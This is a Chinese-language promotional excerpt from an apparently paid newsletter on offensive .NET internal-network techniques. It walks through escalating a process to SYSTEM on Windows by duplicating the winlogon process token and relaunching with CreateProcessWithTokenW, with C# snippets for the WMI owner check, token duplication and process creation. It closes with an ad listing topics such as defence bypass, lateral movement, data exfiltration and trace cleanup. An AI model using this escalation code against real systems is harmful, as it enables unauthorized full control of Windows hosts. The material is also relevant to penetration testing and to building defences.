01

阅读须知

此文所节选自小报童《.NET 内网实战攻防》专栏,主要内容有.NET在各个内网渗透阶段与Windows系统交互的方式和技巧,对内网和后渗透感兴趣的朋友们可以订阅该电子报刊,解锁更多的报刊内容。

02

基本介绍

本文内容部分节选自小报童《.NET 通过winlogon进程提升至SYSTEM权限》,完整的文章内容请加入小报童后订阅查看。现在限时只需59元,永久买断!目前已有280+位朋友抢先预定,我们会长期更新,对.NET内网安全的朋友们请尽快订阅该报刊!

03

原理分析



在内网渗透环境中,获得 SYSTEM 权限是攻击链中的关键一环。通过分析 Windows 系统中对高权限进程的访问机制,我们利用 SYSTEM 账户运行的winlogo进程的访问令牌,可以伪装为操作系统内核,启动具有最高权限的进程。

3.1 识别当前进程的所有者

我们调用 WMI 的 GetOwner 方法反射获取进程所有者的用户名和所在的域,然后通过判断进程所有者的用户名是否包含了关键词 "NT",比如返回 "NT AUTHORITY\SYSTEM",包含了NT就表示该进程是系统用户创建的,因此也具备了SYSTEM权限。具体代码如下所示。

public static string GetProcessOwner(int processId)

{

string query = "Select * From Win32_Process Where ProcessID = " + processId.ToString();

ManagementObjectSearcher searcher = new ManagementObjectSearcher(query);

ManagementObjectCollection processList = searcher.Get();

foreach (ManagementBaseObject managementBaseObject in processList)

{

ManagementObject obj = (ManagementObject)managementBaseObject;

string[] argList = new string[]

{

string.Empty,

string.Empty

};

ManagementObject managementObject = obj;

string methodName = "GetOwner";

object[] args = argList;

int returnVal = Convert.ToInt32(managementObject.InvokeMethod(methodName, args));

bool flag = returnVal == 0;

if (flag)

{

return argList[1] + "\\" + argList[0];

}

}

return "NO OWNER";

}

首先,通过 Process.GetCurrentProcess().Id 获取当前运行的进程的PID,接着,调用上述的 GetProcessOwner 方法,通过传递当前进程的 ID,获取进程的所有者信息,再通过反射调用GetOwner方法,获取进程所有者的用户名和所在的域。如果 GetOwner 调用成功,返回字符串格式为 当前计算机域\用户名。

3.2 将当前进程提升至SYSTEM

这里,使用 OpenProcessToken 函数打开 winlogon 进程的访问令牌,并将令牌句柄存储在 tokenHandle 中。紧接着,使用 DuplicateTokenEx 函数创建一个新的令牌,并且指定 TokenPrimary 为主令牌,代码如下所示。

IntPtr doubleDuplicateToken = IntPtr.Zero;

WinApi.DuplicateTokenEx(tokenHandle, 33554432U, ref SECA, 2, WinApi.TOKEN_TYPE.TokenPrimary, out doubleDuplicateToken);

最后,使用 CreateProcessWithTokenW 函数启动一个进程,核心代码如下所示。

WinApi.CreateProcessWithTokenW(

doubleDuplicateToken,

WinApi.LogonFlags.NetCredentialsOnly,

null,

procTostart,

WinApi.CreationFlags.DefaultErrorMode,

IntPtr.Zero,

null,

ref SINFO,

out PINFO);

创建新的进程中,procTostart 变量是当前程序的路径,用于重新启动自身,doubleDuplicateToken 表示 SYSTEM 权限的令牌,这样重启后的进程权限是SYSTEM,并且进程的所有者变成NT系统用户。

综上,通过获取 Winlogon 进程的令牌来完成权限提升的方法,核心思想是利用 SYSTEM 权限的令牌启动一个新的进程,从而将当前程序提升到 SYSTEM 权限,为渗透测试或本地权限提升提供了极大的便利。想要了解完整或者更多的内网安全方向的文章,可以移步订阅小报童《.NET 内网实战攻防》电子报刊。

04

欢迎加入.NET 电子报刊

我们的小报童电子报刊【.NET内网安全攻防】也开始运营,引入小报童也是为了弥补知识星球对于轻量级阅读支持的不足,为用户读者提供更佳的阅读体验。如果您对阅读体验的需求比较高,那么可以订阅这个专栏。

本次电子报刊《.NET 内网安全攻防》专栏,内容主要有.NET在各个内网渗透阶段与Windows系统交互的方式和技巧,可细分为以下8个方向。

1) .NET 安全防御绕过

2) .NET 本地权限提升

3) .NET 内网信息收集

4) .NET 内网代理通道

5) .NET 内网横向移动

6) .NET 目标权限维持

7) .NET 数据传输外发

8) .NET 目标痕迹清理原价899,现在限时只需59元,永久买断!目前已有280+位朋友抢先预定,我们会长期更新,初步计划保持每周更新1-2篇新内容,对.NET内网安全的朋友们请尽快订阅该报刊!

每增加五十人涨价10元,抓紧订阅,超值!订阅后请关注公众号:dotNet安全矩阵,发送订单截图和您的微信号,邀请您加入专属交流群。感兴趣的朋友,可以点击链接:https://xiaobot.net/p/dotNetAttack,或者扫描下方海报微信二维码加入即可,订阅后小报童定时会将最新内容通过微信推送给您。

如有侵权请联系:admin#unsafe.sh